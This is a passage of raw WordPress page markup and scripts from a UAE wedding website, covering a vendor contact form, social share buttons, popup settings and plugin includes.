>Sudan</option><option value='Sudan, South' >Sudan, South</option><option value='Suriname' >Suriname</option><option value='Swaziland' >Swaziland</option><option value='Sweden' >Sweden</option><option value='Switzerland' >Switzerland</option><option value='Syria' >Syria</option><option value='Taiwan' >Taiwan</option><option value='Tajikistan' >Tajikistan</option><option value='Tanzania' >Tanzania</option><option value='Thailand' >Thailand</option><option value='Togo' >Togo</option><option value='Tonga' >Tonga</option><option value='Trinidad and Tobago' >Trinidad and Tobago</option><option value='Tunisia' >Tunisia</option><option value='Turkey' >Turkey</option><option value='Turkmenistan' >Turkmenistan</option><option value='Tuvalu' >Tuvalu</option><option value='Uganda' >Uganda</option><option value='Ukraine' >Ukraine</option><option value='United Arab Emirates' selected='selected'>United Arab Emirates</option><option value='United Kingdom' >United Kingdom</option><option value='United States' >United States</option><option value='Uruguay' >Uruguay</option><option value='Uzbekistan' >Uzbekistan</option><option value='Vanuatu' >Vanuatu</option><option value='Vatican City' >Vatican City</option><option value='Venezuela' >Venezuela</option><option value='Vietnam' >Vietnam</option><option value='Virgin Islands, British' >Virgin Islands, British</option><option value='Virgin Islands, U.S.' >Virgin Islands, U.S.</option><option value='Yemen' >Yemen</option><option value='Zambia' >Zambia</option><option value='Zimbabwe' >Zimbabwe</option></select></div></li><li id='field_6_4'  class='gfield gf_right_half field_sublabel_below field_description_below gfield_visibility_visible' ><label class='gfield_label' for='input_6_4' ></label><div class='ginput_container ginput_container_select'><select name='input_4' id='input_6_4'  class='large full gfield_select'    aria-invalid="false"><option value='' selected='selected' class='gf_placeholder'>Select your Emirate</option><option value='Abu Dhabi' >Abu Dhabi</option><option value='Ajman' >Ajman</option><option value='Dubai' >Dubai</option><option value='Fujairah' >Fujairah</option><option value='Ras Al Khaimah' >Ras Al Khaimah</option><option value='Sharjah' >Sharjah</option><option value='Umm Al Quwain' >Umm Al Quwain</option></select></div></li><li id='field_6_18'  class='gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below gfield_visibility_visible' ><h4 style="color:#545454;margin-top:10px;margin-bottom:-5px;">About You</h4></li><li id='field_6_28'  class='gfield field_sublabel_below field_description_below gfield_visibility_visible' ><label class='gfield_label' for='input_6_28' ></label><div class='ginput_container ginput_container_select'><select name='input_28' id='input_6_28' onchange='gf_apply_rules(6,[22,27,21]);' class='large full gfield_select'    aria-invalid="false"><option value='' selected='selected' class='gf_placeholder'>Your Role in the Wedding</option><option value='A Bride' >A Bride</option><option value='A Groom' >A Groom</option><option value='A Family Member' >A Family Member</option><option value='A Wedding Vendor' >A Wedding Vendor</option><option value='Other' >Other</option></select></div></li><li id='field_6_22'  class='gfield gf_left_half field_sublabel_below field_description_below gfield_visibility_visible gf_left o_medium' ><label class='gfield_label' for='input_6_22' ></label><div class='ginput_container ginput_container_text'><input name='input_22' id='input_6_22' type='text' value='' class='large full'    placeholder='Nationality'  aria-invalid="false" /></div></li><li id='field_6_27'  class='gfield gf_right_half field_sublabel_below field_description_below gfield_visibility_visible gf_right o_medium' ><label class='gfield_label' for='input_6_27' ></label><div class='ginput_container ginput_container_text'><input name='input_27' id='input_6_27' type='text' value='' class='large full'    placeholder='The Wedding Date'  aria-invalid="false" /></div></li><li id='field_6_21'  class='gfield field_sublabel_below field_description_below gfield_visibility_visible gf_left o_medium' ><label class='gfield_label' for='input_6_21' ></label><div class='ginput_container ginput_container_text'><input name='input_21' id='input_6_21' type='text' value='' class='large full'    placeholder='Company Name'  aria-invalid="false" /></div></li></ul></div><div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_6' class='gform_button button' value='Send'  onclick='if(window["gf_submitting_6"]){return false;}  window["gf_submitting_6"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_6"]){return false;} window["gf_submitting_6"]=true;  jQuery("#gform_6").trigger("submit",[true]); }' /> <input type='hidden' class='gform_hidden' name='is_submit_6' value='1' /> <input type='hidden' class='gform_hidden' name='gform_submit' value='6' /> <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' /> <input type='hidden' class='gform_hidden' name='state_6' value='WyJbXSIsIjZjOWRmYzljNTg2ODU3MDNjNmJhZjkyNjNmYjIzYzljIl0=' /> <input type='hidden' class='gform_hidden' name='gform_target_page_number_6' id='gform_target_page_number_6' value='0' /> <input type='hidden' class='gform_hidden' name='gform_source_page_number_6' id='gform_source_page_number_6' value='1' /> <input type='hidden' name='gform_field_values' value='' /></div><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="ak_js" value="203"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div><script type='text/javascript'>if(typeof gf_global == 'undefined') var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2},"base_url":"https:\/\/brideclubme.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/brideclubme.com\/wp-content\/plugins\/gravityforms\/images\/spinner.gif"};jQuery(document).bind('gform_post_render', function(event, formId, currentPage){if(formId == 6) {gf_global["number_formats"][6] = {"14":{"price":false,"value":false},"9":{"price":false,"value":false},"17":{"price":false,"value":false},"7":{"price":false,"value":false},"6":{"price":false,"value":false},"15":{"price":false,"value":false},"13":{"price":false,"value":false},"4":{"price":false,"value":false},"18":{"price":false,"value":false},"28":{"price":false,"value":false},"22":{"price":false,"value":false},"27":{"price":false,"value":false},"21":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][6] = { logic: { 4: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"13","operator":"is","value":"United Arab Emirates"}]},"nextButton":null,"section":null},22: {"field":{"actionType":"show","logicType":"any","rules":[{"fieldId":"28","operator":"isnot","value":"A Wedding Vendor"}]},"nextButton":null,"section":null},27: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"28","operator":"isnot","value":"A Wedding Vendor"}]},"nextButton":null,"section":null},21: {"field":{"actionType":"show","logicType":"any","rules":[{"fieldId":"28","operator":"is","value":"A Wedding Vendor"}]},"nextButton":null,"section":null} }, dependents: { 4: [4],22: [22],27: [27],21: [21] }, animation: 0, defaults: {"13":"United Arab Emirates"}, fields: {"14":[],"9":[],"17":[],"7":[],"6":[],"15":[],"13":[4],"4":[],"18":[],"28":[22,27,21],"22":[],"27":[],"21":[]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gf_apply_rules(6, [4,22,27,21], true);jQuery('#gform_wrapper_6').show();jQuery(document).trigger('gform_post_conditional_logic', [6, null, true]);} );} if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery(document).ready(function(){ $wrapper = jQuery("#gform_wrapper_6"); $wrapper.find(".gf_icon_after .gfsp_icon").each(function() { jQuery(this).next().after(this); });  $wrapper.find(".gf_icon_after .ginput_container_date .gfsp_icon, .gf_icon_after .ginput_container_time .gfsp_icon").each(function() { jQuery(this).closest(".ginput_container").siblings(":last").find("input, select").after(this); }) });window.gf_stylespro_icon_default=!1,window.setGfspIconHeights=function(){return 1==gf_stylespro_icon_default?void("undefined"!=typeof gform&&gform.removeHook("action","gform_post_conditional_logic_field_action",10,"setGfspIconHeights_tag")):(gf_wr=jQuery(".gform_wrapper"),textHeight=gf_wr.find('.ginput_container [type="text"]:not(.chosen-search-input):visible').first().outerHeight(),selectHeight=gf_wr.find(".ginput_container select:visible").first().outerHeight(),numberHeight=gf_wr.find('.ginput_container [type="number"]:visible').first().outerHeight(),fileHeight=gf_wr.find('.ginput_container [type="file"]:visible').first().outerHeight(),dragDrop=gf_wr.find(".ginput_container .gform_button_select_files:visible").first().outerHeight(),add_styles="",null!=textHeight&&(window.gf_stylespro_icon_default=!0,add_styles+=".gfsp_icon, .gfield_calculation .ginput_container_number .gfsp_icon {height: "+textHeight+"px}"),null!=selectHeight&&(add_styles+=".ginput_container_select .gfsp_icon,.gfield_date_dropdown_day .gfsp_icon,.gfield_date_dropdown_month .gfsp_icon,.gfield_date_dropdown_year .gfsp_icon {height: "+selectHeight+"px}"),null!=numberHeight&&(add_styles+=".ginput_container_number .gfsp_icon {height: "+numberHeight+"px}"),null!=fileHeight&&(add_styles+=".ginput_container_post_image .gfsp_icon,.ginput_container_post_image div:not(.gform_drop_area) .gfsp_icon {height: "+fileHeight+"px}"),null!=dragDrop&&(add_styles+=".gform_drop_area .gfsp_icon {height: "+dragDrop+"px}"),void(void 0==gf_wr.children("#gf_stylespro_adjustments")[0]?gf_wr.append('<style id="gf_stylespro_adjustments">'+add_styles+"</style>"):gf_wr.children("#gf_stylespro_adjustments").first().html(add_styles)))},"undefined"!=typeof gform&&gform.addAction("gform_post_conditional_logic_field_action","setGfspIconHeights",10,"setGfspIconHeights_tag"),jQuery(document).ready(function(){setGfspIconHeights()}),jQuery(window).load(function(){setGfspIconHeights()});} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} );</script><script type='text/javascript'>jQuery(document).ready(function(){jQuery(document).trigger('gform_post_render', [6, 1]) } );</script> <p style="text-align: justify;"><span style="text-align: justify; color: gray; font-size: 10px;">By clicking or tapping &#8220;Send,&#8221; you agree to the following statement:<br /> I accept the Bride Club ME Terms of Use and acknowledge the Bride Club ME Privacy Policy. I understand that Bride Club ME may contact me to coordinate with pros via phone, whatsapp or email. I also understand that Bride Club ME may share my contact details with their partners in order to complete my request.</span></p></div><button type="button" class="pum-close popmake-close" aria-label="Close"> × </button></div></div><div class="et_social_pin_images_outer"><div class="et_social_pinterest_window"><div class="et_social_modal_header"><h3>Pin It on Pinterest</h3><span class="et_social_close"></span></div><div class="et_social_pin_images" data-permalink="https://brideclubme.com/general/behind-scenes-bride-club-rios-monthly-round/" data-title="Behind The Scenes With Bride Club ME {Rio’s monthly round up}" data-post_id="49711"></div></div></div><div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_grow et_social_sidebar_withcounts et_social_mobile_on"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbrideclubme.com%2Fgeneral%2Fbehind-scenes-bride-club-rios-monthly-round%2F&#038;t=Behind%20The%20Scenes%20With%20Bride%20Club%20ME%20%7BRio%E2%80%99s%20monthly%20round%20up%7D" class="et_social_share et_social_display_count" rel="nofollow" data-social_name="facebook" data-post_id="49711" data-social_type="share" data-location="sidebar" data-min_count="5"> <i class="et_social_icon et_social_icon_facebook"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Behind%20The%20Scenes%20With%20Bride%20Club%20ME%20%7BRio%E2%80%99s%20monthly%20round%20up%7D&#038;url=https%3A%2F%2Fbrideclubme.com%2Fgeneral%2Fbehind-scenes-bride-club-rios-monthly-round%2F&#038;via=brideclubme" class="et_social_share et_social_display_count" rel="nofollow" data-social_name="twitter" data-post_id="49711" data-social_type="share" data-location="sidebar" data-min_count="5"> <i class="et_social_icon et_social_icon_twitter"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_pinterest"> <a href="#" class="et_social_share_pinterest et_social_display_count" rel="nofollow" data-social_name="pinterest" data-post_id="49711" data-social_type="share" data-location="sidebar"data-min_count="5"> <i class="et_social_icon et_social_icon_pinterest"></i> <span class="et_social_overlay"></span> </a></li></ul> <span class="et_social_hide_sidebar et_social_icon"></span></div><div class="et_social_mobile_button"></div><div class="et_social_mobile et_social_fadein"><div class="et_social_heading">Share This</div> <span class="et_social_close"></span><div class="et_social_networks et_social_simple et_social_rounded et_social_left et_social_withcounts"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbrideclubme.com%2Fgeneral%2Fbehind-scenes-bride-club-rios-monthly-round%2F&#038;t=Behind%20The%20Scenes%20With%20Bride%20Club%20ME%20%7BRio%E2%80%99s%20monthly%20round%20up%7D" class="et_social_share et_social_display_count" rel="nofollow" data-social_name="facebook" data-post_id="49711" data-social_type="share" data-location="sidebar" data-min_count="5"> <i class="et_social_icon et_social_icon_facebook"></i><div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Behind%20The%20Scenes%20With%20Bride%20Club%20ME%20%7BRio%E2%80%99s%20monthly%20round%20up%7D&#038;url=https%3A%2F%2Fbrideclubme.com%2Fgeneral%2Fbehind-scenes-bride-club-rios-monthly-round%2F&#038;via=brideclubme" class="et_social_share et_social_display_count" rel="nofollow" data-social_name="twitter" data-post_id="49711" data-social_type="share" data-location="sidebar" data-min_count="5"> <i class="et_social_icon et_social_icon_twitter"></i><div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div> <span class="et_social_overlay"></span> </a></li><li class="et_social_pinterest"> <a href="#" class="et_social_share_pinterest et_social_display_count" rel="nofollow" data-social_name="pinterest" data-post_id="49711" data-social_type="share" data-location="sidebar"data-min_count="5"> <i class="et_social_icon et_social_icon_pinterest"></i><div class="et_social_network_label"><div class="et_social_networkname">Pinterest</div></div> <span class="et_social_overlay"></span> </a></li></ul></div></div><div class="et_social_mobile_overlay"></div><script>/* <![CDATA[ */ var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};var tribe_system_info = {"sysinfo_optin_nonce":"73490dfa06","clipboard_btn_text":"Copy to clipboard","clipboard_copied_text":"System info copied","clipboard_fail_text":"Press \"Cmd + C\" to copy"}; /* ]]> */</script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-content/plugins/monarch/js/idle-timer.min-1.4.10.js'></script> <script type='text/javascript'>/* <![CDATA[ */ var monarchSettings = {"ajaxurl":"https:\/\/brideclubme.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/brideclubme.com\/general\/behind-scenes-bride-club-rios-monthly-round\/","stats_nonce":"76326854b2","share_counts":"2e6495da39","follow_counts":"8f4dd1346f","total_counts":"856eddcce0","media_single":"32fee6842c","media_total":"ef66b08218","generate_all_window_nonce":"9d9f1a0bfb","no_img_message":"No images available for sharing on this page"}; /* ]]> */</script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-content/plugins/monarch/js/custom-1.4.10.js'></script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-includes/js/comment-reply.min-a214b29d8d37fb6f60f95a7de27c7c40.js'></script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-content/plugins/cred-frontend-editor/vendor/toolset/toolset-common/res/lib/bootstrap3/js/bootstrap.min-3.3.7.js'></script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-includes/js/jquery/ui/datepicker.min-1.11.4.js'></script> <script type='text/javascript'>jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});</script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-content/plugins/cred-frontend-editor/vendor/toolset/toolset-common/toolset-forms/js/main-0.1.2.js'></script> <script type='text/javascript'>/* <![CDATA[ */ var wptDateData = {"buttonImage":"https:\/\/brideclubme.com\/wp-content\/plugins\/cred-frontend-editor\/vendor\/toolset\/toolset-common\/toolset-forms\/images\/calendar.gif","buttonText":"Select date","dateFormat":"MM d, yy","dateFormatPhp":"F j, Y","dateFormatNote":"Input format: F j, Y","yearMin":"1583","yearMax":"3000","ajaxurl":"https:\/\/brideclubme.com\/wp-admin\/admin-ajax.php","readonly":"This is a read-only date input","readonly_image":"https:\/\/brideclubme.com\/wp-content\/plugins\/cred-frontend-editor\/vendor\/toolset\/toolset-common\/toolset-forms\/images\/calendar-readonly.gif","datepicker_style_url":"https:\/\/brideclubme.com\/wp-content\/plugins\/cred-frontend-editor\/vendor\/toolset\/toolset-common\/toolset-forms\/css\/wpt-jquery-ui\/jquery-ui-1.11.4.custom.css"}; /* ]]> */</script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-content/plugins/cred-frontend-editor/vendor/toolset/toolset-common/toolset-forms/js/date-0.1.2.js'></script> <script defer type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-content/plugins/akismet/_inc/akismet-frontend-1682185550.js'></script> <script type='text/javascript'>/* <![CDATA[ */ var pum_vars = {"version":"1.18.1","pm_dir_url":"https:\/\/brideclubme.com\/wp-content\/plugins\/old-popup-maker\/","ajaxurl":"https:\/\/brideclubme.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/brideclubme.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"21041","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/brideclubme.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/brideclubme.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-51930":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".contact-form-article-open"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"21042","size":"small","responsive_min_width":"400px","responsive_max_width":"600px","custom_width":"400px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":51930,"slug":"vendor-contact-form-articles"},"pum-46706":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".review-reply-button"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"21041","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":46706,"slug":"vendor-review-reply"},"pum-21345":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".contact-form-open"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"21042","size":"small","responsive_min_width":"400px","responsive_max_width":"600px","custom_width":"400px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":21345,"slug":"vendor-contact-form"},"pum-45773":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".newsletter-signup"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"21042","size":"small","responsive_min_width":"400px","responsive_max_width":"600px","custom_width":"400px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":45773,"slug":"newsletter-signup"}}; /* ]]> */</script> <script type='text/javascript' src='//brideclubme.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1695396017&#038;ver=1.18.1'></script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-content/plugins/cred-frontend-editor/vendor/toolset/toolset-common/res/js/toolset-select2-compatibility-4.2.0.js'></script> <script type='text/javascript'>/* <![CDATA[ */ var toolset_select2_i18n = {"errorLoading":"The results could not be loaded","inputTooLongSingular":"Please delete %NUM% character","inputTooLongPlural":"Please delete %NUM% characters","inputTooShort":"Please enter %NUM% or more characters","loadingMore":"Loading more results...","maximumSelectedSingular":"You can only select %NUM% item","maximumSelectedPlural":"You can only select %NUM% items","noResults":"No results found","searching":"Searching..."};
var toolset_select2_i18n = {"errorLoading":"The results could not be loaded","inputTooLongSingular":"Please delete %NUM% character","inputTooLongPlural":"Please delete %NUM% characters","inputTooShort":"Please enter %NUM% or more characters","loadingMore":"Loading more results...","maximumSelectedSingular":"You can only select %NUM% item","maximumSelectedPlural":"You can only select %NUM% items","noResults":"No results found","searching":"Searching..."}; /* ]]> */</script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-content/plugins/cred-frontend-editor/vendor/toolset/toolset-common/res/lib/select2/select2-4.0.3-i18n.js'></script> <script type='text/javascript'>/* <![CDATA[ */ var cred_select2_frontend_settings = {"ajaxurl":"https:\/\/brideclubme.com\/wp-admin\/admin-ajax.php","select2_fields_list":[],"cred_lang":""};
var cred_select2_frontend_settings = {"ajaxurl":"https:\/\/brideclubme.com\/wp-admin\/admin-ajax.php","select2_fields_list":[],"cred_lang":""}; /* ]]> */</script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-content/plugins/cred-frontend-editor/public/js/select2_frontend-2.6.15.js'></script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-includes/js/dist/vendor/wp-polyfill.min-7.0.0.js'></script> <script type='text/javascript'>( 'fetch' in window ) || document.write( '<script src="https://brideclubme.com/wp-content/cache/busting/1/wp-includes/js/dist/vendor/wp-polyfill-fetch.min-3.0.0.js"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://brideclubme.com/wp-content/cache/busting/1/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min-3.26.0-0.js"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://brideclubme.com/wp-content/cache/busting/1/wp-includes/js/dist/vendor/wp-polyfill-formdata.min-3.0.12.js"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://brideclubme.com/wp-content/cache/busting/1/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min-2.0.2.js"></scr' + 'ipt>' );</script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-includes/js/dist/hooks.min-2.0.5.js'></script> <script type='text/javascript'>/* <![CDATA[ */ var heartbeatSettings = {"ajaxurl":"\/wp-admin\/admin-ajax.php"}; /* ]]> */</script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-includes/js/heartbeat.min-a214b29d8d37fb6f60f95a7de27c7c40.js'></script> <script type='text/javascript'>/* <![CDATA[ */ var gf_partial_entries_strings_5 = {"warningMessage":"Please note that your information is saved on our server as you enter it."};
var gf_partial_entries_strings_5 = {"warningMessage":"Please note that your information is saved on our server as you enter it."};
var gf_partial_entries_strings_6 = {"warningMessage":"Please note that your information is saved on our server as you enter it."};
var gf_partial_entries_strings_6 = {"warningMessage":"Please note that your information is saved on our server as you enter it."}; /* ]]> */</script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-content/plugins/gravityformspartialentries/js/partial-entries.min-1.2.1.js'></script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-content/plugins/monarch/core/admin/js/common-3.18.5.js'></script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-includes/js/jquery/ui/slider.min-1.11.4.js'></script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery.ui.touch-punch-0.2.2.js'></script> <script type='text/javascript'>var mejsL10n = {"language":"en","strings":{"mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Turn off Fullscreen","mejs.fullscreen-on":"Go Fullscreen","mejs.download-video":"Download Video","mejs.fullscreen":"Fullscreen","mejs.time-jump-forward":["Jump forward 1 second","Jump forward %1 seconds"],"mejs.loop":"Toggle Loop","mejs.play":"Play","mejs.pause":"Pause","mejs.close":"Close","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.time-skip-back":["Skip back 1 second","Skip back %1 seconds"],"mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.mute-toggle":"Mute Toggle","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Skip ad","mejs.ad-skip-info":["Skip in 1 second","Skip in %1 seconds"],"mejs.source-chooser":"Source Chooser","mejs.stop":"Stop","mejs.speed-rate":"Speed Rate","mejs.live-broadcast":"Live Broadcast","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};</script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-includes/js/mediaelement/mediaelement-and-player.min-4.2.6-78496d1.js'></script> <script type='text/javascript' 